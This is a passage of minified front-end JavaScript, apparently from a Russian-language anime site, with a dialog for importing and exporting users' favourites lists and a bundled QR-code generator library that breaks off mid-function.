a=e.text.toLowerCase().replace(/[ёэ]/g,"\u0435").replace(/[^а-яa-z0-9]/g,""),n=t.toLowerCase().replace(/[ёэ]/g,"\u0435").replace(/[^а-яa-z0-9]/g,"");return-1!==a.indexOf(n)},showSearch:10<n.children.length},r))}return this};Qc(Wc());Nc(),Vc(),Tn(),document.addEventListener("oneditformload",Ci),$("html").on("click",".edit-form .delete-button",".delete-button",function(){$(this).closest(".video-edit,.item-sorting").remove()}).on("input",".edit-form .cover-image",function(){if(FileReader&&this.files&&this.files.length){var e=new FileReader;e.onload=function(){$(".edit-form .poster-block img")[0].src=e.result},e.readAsDataURL(this.files[0])}}).on("click",".edit-form .poster-block",function(){$(".edit-form .cover-image").trigger("click")}).on("submit",".edit-form",function(){$("select[name=dubbings],select[name=players]").prop("disabled","disabled")}),document.addEventListener("oneditformload",function e(){new SlimSelect(Ls.apply($(".dop-titles")[0]))});var Vm=Qc(nm()),pf=Qc(Zc()),uf=Qc(rm()),gf=Qc(im());Il(),Tn(),Tn(),tn(),Il(),ur();var hf=function o0(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},ff=function s0(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},vf=/*#__PURE__*/function(){function e(){var t=this;_classCallCheck(this,e),this.exportData={dataType:"json",needMyVote:1,get valid(){return"0"!==this.dataType}},this.importFileSelected=function(){return ff(t,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,i,s,l,m;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(s=null===(i=null===(a=this.$dialog.find("#select-import-fav")[0])||void 0===a?void 0:a.files)||void 0===i?void 0:i[0],s){e.next=3;break}return e.abrupt("return");case 3:return e.prev=3,e.next=6,null==s?void 0:s.text();case 6:l=e.sent,e.next=15;break;case 9:return e.prev=9,e.t0=e["catch"](3),m=new FileReader,e.next=14,new Promise(function(e,t){m.onload=function(){return e(m.result)},m.onerror=function(){return t(m.error)},m.readAsText(s)});case 14:l=e.sent;case 15:if(!(16777216<new Blob([l]).size)){e.next=17;break}return e.abrupt("return",_("\u0424\u0430\u0439\u043B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0431\u043E\u043B\u044C\u0448\u043E\u0439 - \u043C\u0430\u043A\u0441\u0438\u043C\u0443\u043C 16\u041C\u0411"));case 17:this.uploadFavorites(l);case 18:case"end":return e.stop()}},t,this,[[3,9]])}))},this.count=Array.from($(".tabs-li.li-profile.countable .count")).reduce(function(t,e){return{c:t.c+ +e.innerText}},{c:0}).c,this.$dialog=$(ep.createElement(op,null,ep.createElement("div",{className:"top-data",style:"margin: 10px 5px 0 5px"},ep.createElement("div",{className:"fa fa-times-circle top-icon-close-dialog cancel-button",style:{margin:"5px"}}),ep.createElement("h1",null,"\u0418\u043C\u043F\u043E\u0440\u0442/\u044D\u043A\u0441\u043F\u043E\u0440\u0442 \u0441\u043F\u0438\u0441\u043A\u043E\u0432 (\u0432\u0441\u0435\u0433\u043E\xA0",this.count,")"),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("div",{className:"tabs-block"},ep.createElement("div",{className:"tabs-header"},ep.createElement("ul",{className:"tabs"},ep.createElement("li",{"data-id":"#import-fav",className:"tabs-li active materiable"},ep.createElement("i",{className:"fa fa-cloud-download"})," \u0418\u043C\u043F\u043E\u0440\u0442"),ep.createElement("li",{"data-id":"#export-fav",className:"tabs-li materiable"},ep.createElement("i",{className:"fa fa-cloud-upload"})," \u042D\u043A\u0441\u043F\u043E\u0440\u0442"),ep.createElement("li",{"data-id":"#clear-fav",className:"tabs-li materiable"},ep.createElement("i",{className:"fa fa-trash"})," \u041E\u0447\u0438\u0441\u0442\u043A\u0430"))),ep.createElement("div",{className:"tabs-content"},ep.createElement("div",{id:"import-fav",className:"tab-content active"},ep.createElement("input",{hidden:!0,type:"file",accept:".json,.html,.csv,application/json,text/html,text/csv",id:"select-import-fav",onInput:this.importFileSelected}),ep.createElement("br",null),ep.createElement("h4",null,"\u0415\u0441\u043B\u0438 \u0443 \u0412\u0430\u0441 \u0435\u0441\u0442\u044C \u0441\u043F\u0438\u0441\u043A\u0438 \u043D\u0430 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445, \u0442\u043E \u0442\u0443\u0442 \u043C\u043E\u0436\u043D\u043E \u0438\u0445 \u0438\u043C\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C."),ep.createElement("br",null),ep.createElement("p",null,"\u041A \u0441\u043E\u0436\u0430\u043B\u0435\u043D\u0438\u044E, \u043D\u0430\u0437\u0432\u0430\u043D\u0438\u044F ",ep.createElement("b",null,"\u0430\u043D\u0438\u043C\u0435")," \u0447\u0430\u0441\u0442\u043E \u0440\u0430\u0437\u043B\u0438\u0447\u0430\u044E\u0442\u0441\u044F, \u043F\u043E\u044D\u0442\u043E\u043C\u0443 \u0441\u043A\u0440\u0438\u043F\u0442 \u043C\u043E\u0436\u0435\u0442 \u043D\u0435 \u043D\u0430\u0439\u0442\u0438 \u043D\u0435\u043A\u043E\u0442\u043E\u0440\u044B\u0435 \u0442\u0430\u0439\u0442\u043B\u044B (\u0438\u043B\u0438 \u043D\u0430\u0439\u0442\u0438 \u043D\u0435\u043A\u043E\u0440\u0440\u0435\u043A\u0442\u043D\u043E). \u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0438\u043C\u0435\u0439\u0442\u0435 \u044D\u0442\u043E \u0432 \u0432\u0438\u0434\u0443!"),ep.createElement("br",null),ep.createElement("div",{className:"accordion"},ep.createElement("div",null,ep.createElement("div",{className:"accordion-item"},"\u041F\u043E\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043C\u044B\u0435 \u0444\u043E\u0440\u043C\u0430\u0442\u044B"),ep.createElement("div",{className:"accordion-content"},"\u041D\u0430 \u0434\u0430\u043D\u043D\u044B\u0439 \u043C\u043E\u043C\u0435\u043D\u0442 \u043F\u043E\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044E\u0442\u0441\u044F \u0441\u043B\u0435\u0434\u0443\u044E\u0449\u0438\u0435 \u0444\u043E\u0440\u043C\u0430\u0442\u044B:",ep.createElement("ol",null,ep.createElement("li",null,ep.createElement("b",null,"JSON")," \u0444\u043E\u0440\u043C\u0430\u0442 \uFF0D \u0438\u0437 ",ep.createElement("a",{href:"//shikimori.one",target:"_blank"},"shikimori.one")),ep.createElement("li",null,ep.createElement("b",null,"HTML")," \u0444\u043E\u0440\u043C\u0430\u0442 \uFF0D \u0441\u043E \u0441\u0442\u0430\u0440\u043E\u0433\u043E \u0441\u0430\u0439\u0442\u0430 (\u0438\u043B\u0438 \u0435\u0441\u043B\u0438 \u0412\u044B \u0440\u0430\u043D\u0435\u0435 \u044D\u043A\u0441\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u043B\u0438 \u0441\u043F\u0438\u0441\u043A\u0438)"),ep.createElement("li",null,ep.createElement("b",null,"CSV")," \u0444\u043E\u0440\u043C\u0430\u0442 \uFF0D \u0438\u0437 \u043C\u043E\u0431\u0438\u043B\u044C\u043D\u043E\u0433\u043E \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u044F ",ep.createElement("a",{href:"//anixart.tv",target:"_blank"},"Anixart")))))),ep.createElement("p",{style:"text-align: center"},ep.createElement("button",{className:"main-button select-file-btn bordered",style:"margin:5px",onClick:function onClick(){return t.$dialog.find("#select-import-fav").trigger("click")}},"\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u0444\u0430\u0439\u043B")),ep.createElement("div",{className:"stats-container",style:"width: 100%"},ep.createElement("div",{className:"progress-bar",style:"height: 40px"},ep.createElement("div",{className:"progress-bar-column",style:"background: var(--main-red); width:0;padding: 0"}),ep.createElement("div",{className:"progress-status"})))),ep.createElement("div",{id:"export-fav",className:"tab-content"},ep.createElement("br",null),ep.createElement("h4",null,"\u0422\u0443\u0442 \u043C\u043E\u0436\u043D\u043E \u044D\u043A\u0441\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u0441\u043F\u0438\u0441\u043A\u0438, \u0447\u0442\u043E\u0431\u044B \u0431\u043E\u043B\u044C\u0448\u0435 \u043D\u0438\u043A\u043E\u0433\u0434\u0430 \u0438\u0445 \u043D\u0435 \u043F\u043E\u0442\u0435\u0440\u044F\u0442\u044C."),ep.createElement("br",null),ep.createElement("div",null,ep.createElement("span",null,"\u0424\u043E\u0440\u043C\u0430\u0442 \u044D\u043A\u0441\u043F\u043E\u0440\u0442\u0438\u0440\u0443\u0435\u043C\u044B\u0445 \u0434\u0430\u043D\u043D\u044B\u0445: "),ep.createElement("select",{className:"slim-select",id:"export-datatype",style:"max-width: 200px; margin-bottom: 5px;"},ep.createElement("option",{value:"0",selected:!0},"\u041D\u0435 \u0432\u044B\u0431\u0440\u0430\u043D\u043E"),ep.createElement("option",{value:"json","data-description":"JSON \u0444\u043E\u0440\u043C\u0430\u0442 \u0441\u043E\u0432\u043C\u0435\u0441\u0442\u0438\u043C \u0441 \u0441\u0430\u0439\u0442\u043E\u043C <a href='//shikimori.one' target='_blank'>shikimori.one</a> (\u043C\u043E\u0436\u043D\u043E \u0438\u043C\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u0441\u043F\u0438\u0441\u043A\u0438 \u043D\u0430 <a href='//shikimori.one' target='_blank'>\u0441\u0430\u0439\u0442\u0435</a> \u0438 \u0432 \u043C\u043E\u0431\u0438\u043B\u044C\u043D\u043E\u043C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0438 <a href='//anixart.tv' target='_blank'>Anixart</a>)"},"JSON"),ep.createElement("option",{value:"html","data-description":"HTML \u0444\u0430\u0439\u043B \u0441 \u0434\u0430\u043D\u043D\u044B\u043C\u0438 \u043E\u0431 \u0430\u043D\u0438\u043C\u0435. \u041C\u043E\u0436\u043D\u043E \u043F\u043E\u0442\u043E\u043C \u0438\u043C\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043E\u0431\u0440\u0430\u0442\u043D\u043E \u043D\u0430 \u0441\u0430\u0439\u0442."},"HTML"))),ep.createElement("p",{id:"format-data",style:"margin-left: 30px"}),ep.createElement("div",null,ep.createElement("span",null,"\u041C\u043E\u044F \u043E\u0446\u0435\u043D\u043A\u0430: "),ep.createElement("select",{className:"slim-select",id:"export-need-vote",style:"max-width: 200px"},ep.createElement("option",{value:"1",selected:!0},"\u0412\u043A\u043B\u044E\u0447\u0438\u0442\u044C"),ep.createElement("option",{value:"0"},"\u0418\u0441\u043A\u043B\u044E\u0447\u0438\u0442\u044C"))),ep.createElement("p",null),ep.createElement("div",{style:"text-align: center"},ep.createElement("button",{className:"main-button export-button bordered blocked",style:"margin: 15px"},"\u042D\u043A\u0441\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C"))),ep.createElement(Is,null))))))).on("change","#export-datatype",function(){var a=t.$dialog.find("#export-datatype").find(":selected");t.$dialog.find("#format-data").html(a.data("description")),t.exportData.dataType=t.$dialog.find("#export-datatype").val(),t.lockExportButton()}).on("change","#export-need-vote",function(){t.exportData.needMyVote=t.$dialog.find("#export-need-vote").val()}).on("click",".export-button",this.doExportData.bind(this)),this.$progressBarImport=this.$dialog.find(".progress-bar"),this.$dialog.find(".slim-select").slimSelect()}return _createClass(e,[{key:"doExportData",value:function doExportData(){return ff(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,n;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=this.$dialog.find(".export-button"),a.hasClass("blocked")){e.next=16;break}return a.addClass("blocked"),e.prev=3,e.next=6,fetch("/actions/export-favorites.php?"+new URLSearchParams({format:this.exportData.dataType,vote:this.exportData.needMyVote+""})).then(function(e){return e.json()});case 6:n=e.sent,Ms(n.filename,n.data),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](3),C(e.t0);case 13:return e.prev=13,a.removeClass("blocked"),e.finish(13);case 16:case"end":return e.stop()}},t,this,[[3,10,13,16]])}))}},{key:"lockExportButton",value:function lockExportButton(){var t=this.$dialog.find(".export-button");this.exportData.valid?t.removeClass("blocked"):t.addClass("blocked")}},{key:"loadingProgress",set:function set(t){1===t&&(_("\u0421\u043F\u0438\u0441\u043A\u0438 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0438\u043C\u043F\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u043D\u044B!\n\u041F\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443, \u0447\u0442\u043E\u0431\u044B \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u044F \u043E\u0442\u043E\u0431\u0440\u0430\u0437\u0438\u043B\u0438\u0441\u044C","\u0423\u0440\u0430!"),setTimeout(this.destroy.bind(this),3e3)),t*=100,this.$progressBarImport.find(".progress-bar-column").css("width",t+"%"),this.$progressBarImport.find(".progress-status").text(k(t)+"%")}},{key:"destroy",value:function destroy(){this.$dialog.remove()}},{key:"show",value:function show(){this.$dialog.appendTo("body")}},{key:"onImportProgress",value:function onImportProgress(t){var e=t.responseText.split("\n"),a=e[e.length-2];if(a){var n=JSON.parse(a);return n.error?(this.loadingProgress=0,_(n.error,"\u041E\u0448\u0438\u0431\u043A\u0430","error")):void(this.loadingProgress=.9*n.progress+.1)}}},{key:"uploadFavorites",value:function uploadFavorites(t){var e=this,a=new window.XMLHttpRequest;a.upload.addEventListener("progress",function(t){if(t.lengthComputable){var a=t.loaded/t.total;e.loadingProgress=a/10}},!1),a.onprogress=this.onImportProgress.bind(this,a),a.open("POST","/actions/save-favorites.php");var n=new FormData,i=new Blob([t],{type:"text/plain"});n.append("text",i,"file.txt"),a.send(n)}}],[{key:"showWindow",value:function showWindow(){new e().show()}}]),e}(),Ca=Qc(um());$("html").on("click",".notification .action-buttons",function(e){return e.preventDefault(),e.stopPropagation(),!1});var bf=Qc(gm()),yf=Qc(vm());Il(),$("html").on("click",".user-controls .main-send-message-user-button",function(){var a=window.location.pathname,t=a.substring(a.lastIndexOf("/")+1),e=t.substring(t.lastIndexOf("id")+2);0===$(".error-notification[banned]").length?window.location.replace("/users/messages#messages".concat(e)):_("\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C \u0437\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D. \u0412\u044B \u043D\u0435 \u043C\u043E\u0436\u0435\u0442\u0435 \u043E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C \u0435\u043C\u0443 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435","","error")});Qc(Em());Il(),Tn();var Ef=function(){return function(){function a(e){if(t[e])return t[e].exports;var i=t[e]={exports:{}};return n[e](i,i.exports,a),i.exports}var n={192:function _(e,t){var a=function(){function e(t,a){if(void 0===t.length)throw t.length+"/"+a;var n=function(){for(var e=0;e<t.length&&0==t[e];)e+=1;for(var n=Array(t.length-e+a),r=0;r<t.length-e;r+=1)n[r]=t[r+e];return n}(),r={getAt:function getAt(e){return n[e]},getLength:function getLength(){return n.length},multiply:function multiply(t){for(var a=Array(r.getLength()+t.getLength()-1),n=0;n<r.getLength();n+=1)for(var o=0;o<t.getLength();o+=1)a[n+o]^=i.gexp(i.glog(r.getAt(n))+i.glog(t.getAt(o)));return e(a,0)},mod:function mod(t){if(0>r.getLength()-t.getLength())return r;for(var a=i.glog(r.getAt(0))-i.glog(t.getAt(0)),n=Array(r.getLength()),o=0;o<r.getLength();o+=1)n[o]=r.getAt(o);for(o=0;o<t.getLength();o+=1)n[o]^=i.gexp(i.glog(t.getAt(o))+a);return e(n,0).mod(t)}};return r}var t=function c(t,r){var i=t,l=a[r],m=null,p=0,u=null,g=[],f={},b=function nt(e,t){m=function(e){for(var t=Array(e),a=0;a<e;a+=1){t[a]=Array(e);for(var n=0;n<e;n+=1)t[a][n]=null}return t}(p=4*i+17),E(0,0),E(p-7,0),E(0,p-7),k(),x(),_(e,t),7<=i&&w(e),null==u&&(u=N(i,l,g)),C(u,t)},E=function Qe(e,t){for(var a=-1;7>=a;a+=1)if(!(-1>=e+a||p<=e+a))for(var n=-1;7>=n;n+=1)-1>=t+n||p<=t+n||(m[e+a][t+n]=0<=a&&6>=a&&(0==n||6==n)||0<=n&&6>=n&&(0==a||6==a)||2<=a&&4>=a&&2<=n&&4>=n)},x=function Ge(){for(var e=8;e<p-8;e+=1)null==m[e][6]&&(m[e][6]=0==e%2);for(var t=8;t<p-8;t+=1)null==m[6][t]&&(m[6][t]=0==t%2)},k=function lt(){for(var e=n.getPatternPosition(i),t=0;t<e.length;t+=1)for(var a=0;a<e.length;a+=1){var r=e[t],o=e[a];if(null==m[r][o])for(var s=-2;2>=s;s+=1)for(var l=-2;2>=l;l+=1)m[r+s][o+l]=-2==s||2==s||-2==l||2==l||0==s&&0==l}},w=function Le(e){for(var t=n.getBCHTypeNumber(i),a=0,r;18>a;a+=1)r=!e&&1==(1&t>>a),m[B(a/3)][a%3+p-8-3]=r;for(a=0;18>a;a+=1)r=!e&&1==(1&t>>a),m[a%3+p-8-3][B(a/3)]=r},_=function Ie(e,t){for(var a=l<<3|t,r=n.getBCHTypeInfo(a),i=0,o;15>i;i+=1)o=!e&&1==(1&r>>i),6>i?m[i][8]=o:8>i?m[i+1][8]=o:m[p-15+i][8]=o;for(i=0;15>i;i+=1)o=!e&&1==(1&r>>i),8>i?m[8][p-i-1]=o:9>i?m[8][15-i-1+1]=o:m[8][15-i-1]=o;m[p-8][8]=!e},C=function Nt(e,t){for(var a=-1,r=p-1,i=7,o=0,s=n.getMaskFunction(t),l=p-1;0<l;l-=2)for(6==l&&(l-=1);;){for(var d=0;2>d;d+=1)if(null==m[r][l-d]){var c=!1;o<e.length&&(c=1==(1&e[o]>>>i)),s(r,l-d)&&(c=!c),m[r][l-d]=c,-1==(i-=1)&&(o+=1,i=7)}if(0>(r+=a)||p<=r){r-=a,a=-a;break}}},N=function gt(t,a,r){for(var i=o.getRSBlocks(t,a),l=s(),d=0,c;d<r.length;d+=1)c=r[d],l.put(c.getMode(),4),l.put(c.getLength(),n.getLengthInBits(c.getMode(),t)),c.write(l);var m=0;for(d=0;d<i.length;d+=1)m+=i[d].dataCount;if(l.getLengthInBits()>8*m)throw"code length overflow. ("+l.getLengthInBits()+">"+8*m+")";for(l.getLengthInBits()+4<=8*m&&l.put(0,4);0!=l.getLengthInBits()%8;)l.putBit(!1);for(;!(l.getLengthInBits()>=8*m||(l.put(236,8),l.getLengthInBits()>=8*m));)l.put(17,8);return function(t,a){for(var r=0,i=0,o=0,s=Array(a.length),l=Array(a.length),d=0;d<a.length;d+=1){var c=a[d].dataCount,m=a[d].totalCount-c;i=F(i,c),o=F(o,m),s[d]=Array(c);for(var p=0;p<s[d].length;p+=1)s[d][p]=255&t.getBuffer()[p+r];r+=c;var u=n.getErrorCorrectPolynomial(m),g=e(s[d],u.getLength()-1).mod(u);for(l[d]=Array(u.getLength()-1),p=0;p<l[d].length;p+=1){var h=p+g.getLength()-l[d].length;l[d][p]=0<=h?g.getAt(h):0}}var f=0;for(p=0;p<a.length;p+=1)f+=a[p].totalCount;var v=Array(f),x=0;for(p=0;p<i;p+=1)for(d=0;d<a.length;d+=1)p<s[d].length&&(v[x]=s[d][p],x+=1);for(p=0;p<o;p+=1)for(d=0;d<a.length;d+=1)p<l[d].length&&(v[x]=l[d][p],x+=1);return v}(l,i)};f.addData=function(e,t){var a=null;switch(t=t||"Byte"){case"Numeric":a=d(e);break;case"Alphanumeric":a=c(e);break;case"Byte":a=h(e);break;case"Kanji":a=v(e);break;default:throw"mode:"+t}g.push(a),u=null},f.isDark=function(e,t){if(0>e||p<=e||0>t||p<=t)throw e+","+t;return m[e][t]},f.getModuleCount=function(){return p},f.make=function(){if(1>i){for(var e=1;40>e;e++){for(var t=o.getRSBlocks(e,l),a=s(),r=0,d;r<g.length;r++)d=g[r],a.put(d.getMode(),4),a.put(d.getLength(),n.getLengthInBits(d.getMode(),e)),d.write(a);var c=0;for(r=0;r<t.length;r++)c+=t[r].dataCount;if(a.getLengthInBits()<=8*c)break}i=e}b(!1,function(){for(var e=0,t=0,a=0;8>a;a+=1){b(!0,a);var r=n.getLostPoint(f);(0==a||e>r)&&(e=r,t=a)}return t}())},f.createTableTag=function(e,t){e=e||2;var a="";a+="<table style=\"",a+=" border-width: 0px; border-style: none;",a+=" border-collapse: collapse;",a+=" padding: 0px; margin: "+(t=void 0===t?4*e:t)+"px;",a+="\">",a+="<tbody>";for(var n=0;n<f.getModuleCount();n+=1){a+="<tr>";for(var r=0;r<f.getModuleCount();r+=1)a+="<td style=\"",a+=" border-width: 0px; border-style: none;",a+=" border-collapse: collapse;",a+=" padding: 0px; margin: 0px;",a+=" width: "+e+"px;",a+=" height: "+e+"px;",a+=" background-color: ",a+=f.isDark(n,r)?"#000000":"#ffffff",a+=";",a+="\"/>";a+="</tr>"}return(a+="</tbody>")+"</table>"},f.createSvgTag=function(e,t,a,n){var r={};"object"==_typeof(arguments[0])&&(e=(r=arguments[0]).cellSize,t=r.margin,a=r.alt,n=r.title),e=e||2,t=void 0===t?4*e:t,(a="string"==typeof a?{text:a}:a||{}).text=a.text||null,a.id=a.text?a.id||"qrcode-description":null,(n="string"==typeof n?{text:n}:n||{}).text=n.text||null,n.id=n.text?n.id||"qrcode-title":null;var i=f.getModuleCount()*e+2*t,o="",s,l,d,c;for(c="l"+e+",0 0,"+e+" -"+e+",0 0,-"+e+"z ",o+="<svg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\"",o+=r.scalable?"":" width=\""+i+"px\" height=\""+i+"px\"",o+=" viewBox=\"0 0 "+i+" "+i+"\" ",o+=" preserveAspectRatio=\"xMinYMin meet\"",o+=n.text||a.text?" role=\"img\" aria-labelledby=\""+S([n.id,a.id].join(" ").trim())+"\"":"",o+=">",o+=n.text?"<title id=\""+S(n.id)+"\">"+S(n.text)+"</title>":"",o+=a.text?"<description id=\""+S(a.id)+"\">"+S(a.text)+"</description>":"",o+="<rect width=\"100%\" height=\"100%\" fill=\"white\" cx=\"0\" cy=\"0\"/>",o+="<path d=\"",l=0;l<f.getModuleCount();l+=1)for(d=l*e+t,s=0;s<f.getModuleCount();s+=1)f.isDark(l,s)&&(o+="M"+(s*e+t)+","+d+c);return(o+="\" stroke=\"transparent\" fill=\"black\"/>")+"</svg>"},f.createDataURL=function(e,t){e=e||2,t=void 0===t?4*e:t;var a=f.getModuleCount()*e+2*t,n=t,r=a-t;return y(a,a,function(t,a){if(n<=t&&t<r&&n<=a&&a<r){var i=B((t-n)/e),o=B((a-n)/e);return f.isDark(o,i)?0:1}return 1})},f.createImgTag=function(e,t,a){e=e||2,t=void 0===t?4*e:t;var n=f.getModuleCount()*e+2*t,r="";return r+="<img",r+=" src=\"",r+=f.createDataURL(e,t),r+="\"",r+=" width=\"",r+=n,r+="\"",r+=" height=\"",r+=n,r+="\"",a&&(r+=" alt=\"",r+=S(a),r+="\""),r+"/>"};var S=function _e(e){for(var t="",a=0,n;a<e.length;a+=1)n=e.charAt(a),t+="<"===n?"&lt;":">"===n?"&gt;":"&"===n?"&amp;":"\""===n?"&quot;":n;return t};return f.createASCII=function(e,t){if(2>(e=e||1))return function(e){e=void 0===e?2:e;var t=1*f.getModuleCount()+2*e,a=e,n=t-e,r={"██":"\u2588","█ ":"\u2580"," █":"\u2584","  ":" "},i={"██":"\u2580","█ ":"\u2580"," █":" ","  ":" "},o="",s,l,d,c,m;for(s=0;s<t;s+=2){for(d=B((s-a)/1),c=B((s+1-a)/1),l=0;l<t;l+=1)m="\u2588",a<=l&&l<n&&a<=s&&s<n&&f.isDark(d,B((l-a)/1))&&(m=" "),m+=a<=l&&l<n&&a<=s+1&&s+1<n&&f.isDark(c,B((l-a)/1))?" ":"\u2588",o+=1>e&&s+1>=n?i[m]:r[m];o+="\n"}return t%2&&0<e?o.substring(0,o.length-t-1)+Array(t+1).join("\u2580"):o.substring(0,o.length-1)}(t);e-=1,t=void 0===t?2*e:t;var a=f.getModuleCount()*e+2*t,n=t,r=a-t,i=Array(e+1).join("\u2588\u2588"),o=Array(e+1).join("  "),s="",l="",d,c,m,p;for(d=0;d<a;d+=1){for(m=B((d-n)/e),l="",c=0;c<a;c+=1)p=1,n<=c&&c<r&&n<=d&&d<r&&f.isDark(m,B((c-n)/e))&&(p=0),l+=p?i:o;for(m=0;m<e;m+=1)s+=l+"\n"}return s.substring(0,s.length-1)},f.renderTo2dContext=function(e,t){t=t||2;for(var a=f.getModuleCount(),n=0;n<a;n++)for(var r=0;r<a;r++)e.fillStyle=f.isDark(n,r)?"black":"white",e.fillRect(n*t,r*t,t,t)},f};t.stringToBytes=(t.stringToBytesFuncs={default:function _default(e){for(var t=[],a=0,n;a<e.length;a+=1)n=e.charCodeAt(a),t.push(255&n);return t}})["default"],t.createStringToBytes=function(e,t){var a=function(){for(var a=b(e),n=function se(){var e=a.read();if(-1==e)throw"eof";return e},r=0,i={},o;;){if(o=a.read(),-1==o)break;var s=n(),l=n()<<8|n();i[g(o<<8|s)]=l,r+=1}if(r!=t)throw r+" != "+t;return i}(),n=63;return function(e){for(var t=[],n=0,r;n<e.length;n+=1)if(r=e.charCodeAt(n),128>r)t.push(r);else{var i=a[e.charAt(n)];"number"==typeof i?(255&i)==i?t.push(i):(t.push(i>>>8),t.push(255&i)):t.push(63)}return t}};var a={L:1,M:0,Q:3,H:2},n=(E=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],x=1335,w=7973,C=function f(e){for(var t=0;0!=e;)t+=1,e>>>=1;return t},(_={}).getBCHTypeInfo=function(e){for(var t=e<<10;0<=C(t)-C(x);)t^=x<<C(t)-C(x);return 21522^(e<<10|t)},_.getBCHTypeNumber=function(e){for(var t=e<<12;0<=C(t)-C(w);)t^=w<<C(t)-C(w);return e<<12|t},_.getPatternPosition=function(e){return E[e-1]},_.getMaskFunction=function(e){switch(e){case 0:return function(e,t){return 0==(e+t)%2};case 1:return function(e,t){return 0==e%2};case 2:return function(e,t){return 0==t%3};case 3:return function(e,t){return 0==(e+t)%3};case 4:return function(e,t){return 0==(B(e/2)+B(t/3))%2};case 5:return function(e,t){return 0==e*t%2+e*t%3};case 6:return function(e,t){return 0==(e*t%2+e*t%3)%2};case 7:return function(e,t){return 0==(e*t%3+(e+t)%2)%2};default:throw"bad maskPattern:"+e}},_.getErrorCorrectPolynomial=function(t){for(var a=e([1],0),n=0;n<t;n+=1)a=a.multiply(e([1,i.gexp(n)],0));return a},_.getLengthInBits=function(e,t){if(1<=t&&10>t)switch(e){case 1:return 10;case 2:return 9;case 4:case 8:return 8;default:throw"mode:"+e}else if(27>t)switch(e){case 1:return 12;case 2:return 11;case 4:return 16;case 8:return 10;default:throw"mode:"+e}else{if(!(41>t))throw"type:"+t;switch(e){case 1:return 14;case 2:return 13;case 4:return 16;case 8:return 12;default:throw"mode:"+e}}},_.getLostPoint=function(e){for(var t=e.getModuleCount(),a=0,n=0;n<t;n+=1)for(var i=0;i<t;i+=1){for(var o=0,s=e.isDark(n,i),l=-1;1>=l;l+=1)if(!(0>n+l||t<=n+l))for(var d=-1;1>=d;d+=1)0>i+d||t<=i+d||0==l&&0==d||s==e.isDark(n+l,i+d)&&(o+=1);5<o&&(a+=3+o-5)}for(n=0;n<t-1;n+=1)for(i=0;i<t-1;i+=1){var 